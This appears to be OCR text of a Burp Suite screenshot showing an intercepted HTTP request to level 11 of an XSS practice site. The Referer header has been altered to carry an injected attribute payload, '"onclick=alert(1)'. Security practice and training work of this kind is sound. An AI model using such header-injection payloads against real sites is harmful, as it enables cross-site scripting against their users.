 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://test.xss.tv:80 [113.10.173.206]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level11.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:"onclick=alert(1) type="text"
Connection: close
Upgrade-Insecure-Requests: 1